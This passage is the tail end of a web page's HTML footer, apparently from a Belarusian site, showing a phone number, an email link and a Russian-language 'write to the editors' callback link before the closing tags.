 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>